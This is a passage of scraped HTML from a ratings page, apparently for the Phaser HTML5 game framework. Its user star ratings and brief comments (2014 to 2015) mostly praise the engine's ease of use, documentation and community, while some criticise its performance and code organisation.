10:49pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"689\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 25th at 7:13am' data-date='1435234404'>June 25th at 7:13am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"682\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 6th at 7:56am' data-date='1433595390'>June 6th at 7:56am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"680\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Eray wrote: <\/em><\/span>The best game engine for HTML5<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 5th at 8:58am' data-date='1433512718'>June 5th at 8:58am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"676\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 29th at 4:54pm' data-date='1432936448'>May 29th at 4:54pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"673\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>The best game engine for HTML5 development so far. Very fast, very helpful community and developer, a lot of examples for beginner and advance programmers, frequently updated, easily expandable. Works on most old devices and operating systems. I don't know the details of the game guy below me made but I've developed games with 1020x640 resolution with many animations playing at once and the performance is still acceptable on old devices such as Samsung S3 mini with Android 4.2<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 20th at 3:44am' data-date='1432111486'>May 20th at 3:44am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"668\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>It's best framework for beginners who are willing to learn game development for the first time.\nPros: pretty neat & easy to use, lot of documentation is available on net, great community support.\nCons: once your screen resolution increases 500X300 the performance sucks!! , tilesprite implementation & camera implementation is too choppy & annoying at times, no automatic memory management hence you need to pinpoint each & every object memory you use & manage it's allocation & de-allocation.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 11th at 10:08pm' data-date='1431400114'>May 11th at 10:08pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"666\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 24th at 1:38pm' data-date='1429900701'>April 24th at 1:38pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"662\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>collision<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 18th at 12:39pm' data-date='1429378772'>April 18th at 12:39pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"660\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>albert wrote: <\/em><\/span>wow can't say enough about this engine tooooo awesome!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 13th at 11:09am' data-date='1428941399'>April 13th at 11:09am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"659\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 13th at 6:03am' data-date='1428922988'>April 13th at 6:03am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"652\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Alberto Fortes wrote: <\/em><\/span>The best: powerfull, fast, a lot of examples, big community, and easy to learn... and free.\nThe worst: sometimes not very comprensible documentation, the p2 physics is not ended and Arcade phisics is for easy games only, and Arcade physics don't support json maps in images (just square images)<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 26th at 11:05am' data-date='1427385930'>March 26th at 11:05am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"649\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>anon wrote: <\/em><\/span>So simple to use! got my game done in 120 lines of code! TONS of HQ examples and amazing community. Phaser is the best! <\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 25th at 8:09am' data-date='1427288994'>March 25th at 8:09am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"642\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>I'm liking it so far :)<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 19th at 8:48am' data-date='1426772888'>March 19th at 8:48am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"624\">\t\t\t<span class='rating rating-20'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 17th at 4:33am' data-date='1424169204'>February 17th at 4:33am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"622\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Jannick wrote: <\/em><\/span>This engine is totally overrated and very messy, avoid!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 12th at 10:48am' data-date='1423759694'>February 12th at 10:48am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"618\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 9th at 2:25am' data-date='1423470311'>February 9th at 2:25am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"609\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 28th at 4:56am' data-date='1422442617'>January 28th at 4:56am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"604\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 18th at 5:55am' data-date='1421582114'>January 18th at 5:55am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"603\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 18th at 1:46am' data-date='1421567161'>January 18th at 1:46am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"602\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>atif wrote: <\/em><\/span>awsome engine :)\n<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 15th at 10:52pm' data-date='1421383946'>January 15th at 10:52pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"591\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>it not only phaser, phaser = phaser + pixi and many tools<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 25th at 3:52pm' data-date='1419544355'>December 25th at 3:52pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"586\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>It seems good until you see the code... Ridiculously<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 21st at 5:45pm' data-date='1419205528'>December 21st at 5:45pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"582\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 17th at 1:11pm' data-date='1418843510'>December 17th at 1:11pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"578\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 6th at 9:57am' data-date='1417881466'>December 6th at 9:57am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"572\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Martin wrote: <\/em><\/span>Good Toll's<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 30th at 6:23am' data-date='1417350198'>November 30th at 6:23am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"571\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 29th at 6:40am' data-date='1417264813'>November 29th at 6:40am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"569\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 26th at 2:17am' data-date='1416989841'>November 26th at 2:17am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"551\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Jorge Mizrain Aguilar wrote: <\/em><\/span>The best engine HTML5... Phaser!!!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 24th at 11:41am' data-date='1414168919'>October 24th at 11:41am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"545\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 14th at 3:24pm' data-date='1413318299'>October 14th at 3:24pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"533\">\t\t\t<span class='rating rating-20'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 30th at 1:07am' data-date='1412057277'>September 30th at 1:07am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"529\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 26th at 9:20am' data-date='1411741235'>September 26th at 9:20am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"528\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Michael wrote: <\/em><\/span>Horribly organized, just a splattering of classes that step on each others toes. All of the coding examples use the Singleton pattern, which is fine for a small game but becomes unmaintainable fast. Avoid at all costs.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 25th at 1:39pm' data-date='1411670377'>September 25th at 1:39pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"527\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>phaser is just amazing, it's simple, powerful, and fast. It was exactly what i was looking for.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 24th at 3:05am' data-date='1411545904'>September 24th at 3:05am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"526\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Igor wrote: <\/em><\/span>Great game engine, it is easy to learn for beginners, has a great documentation. <\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 23rd at 2:48am' data-date='1411458539'>September 23rd at 2:48am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"522\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Great framework, easy to use<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 15th at 1:55pm' data-date='1410807317'>September 15th at 1:55pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"518\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>awesome framework.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 8th at 1:25am' data-date='1410157525'>September 8th at 1:25am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"504\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Nate wrote: <\/em><\/span>Awesome. Documentation and illustration is almost perfect. There are times that I had to dig in pixi.js's documentation because of phaser.js's dependency on PIXI, but it is good enough for me to complete the foundation of my first WebGL\/Canvas game in about 6 hours.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 18th at 10:59am' data-date='1408377599'>August 18th at 10:59am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"503\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Nader Dabit wrote: <\/em><\/span>Flawless docs and api, numerous tutorials and examples, great framework, highly customizable, very intuitive. I would recommend this to anyone comfortable writing intermediate to advanced javascript.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 17th at 9:29pm' data-date='1408328944'>August 17th at 9:29pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"502\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>skywalker wrote: <\/em><\/span>amazing amazing amazing engine easy and fast a lot of tutorials <\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 17th at 5:31am' data-date='1408271508'>August 17th at 5:31am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"496\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>The best HTML5 2D Game Framework!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 14th at 3:49am' data-date='1408006188'>August 14th at 3:49am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"494\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Nepoxx wrote: <\/em><\/span>I've tried a lot of them, and this one is by far the best. The documentation is flawless as well.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 13th at 3:08pm' data-date='1407960482'>August 13th at 3:08pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"490\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 10th at 2:39am' data-date='1407656365'>August 10th at 2:39am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"486\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Ali BARIN wrote: <\/em><\/span>Best HTML5 2D game framework!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='July 30th at 3:36pm' data-date='1406752610'>July 30th at 3:36pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"472\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>_Xav wrote: <\/em><\/span>Community is very helpful, engine has plenty of features, samples are updated. Very nice!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='July 5th at 11:43am' data-date='1404578594'>July 5th at 11:43am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"470\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='July 2nd at 9:56pm' data-date='1404356199'>July 2nd at 9:56pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"469\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Phitha Tanpairoj wrote: <\/em><\/span>It works well except the full screen function that won't work<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='July 2nd at 1:30pm' data-date='1404325803'>July 2nd at 1:30pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"463\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>George Rowe<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 26th at 4:02pm' data-date='1403816544'>June 26th at 4:02pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"442\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Not too bad, but way overrated. Not good enough for big projects, that's for sure - it may work for VERY simple games only<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 3rd at 9:59am' data-date='1417622355'>December 3rd at 9:59am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"438\">\t\t\t<span class='rating rating-20'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 29th at 10:19am' data-date='1401376746'>May 29th at 10:19am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"437\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 29th at 9:50am' data-date='1401375027'>May 29th at 9:50am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"428\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 21st at 8:33am' data-date='1400679214'>May 21st at 8:33am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"425\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 17th at 7:49am' data-date='1400330973'>May 17th at 7:49am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"415\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 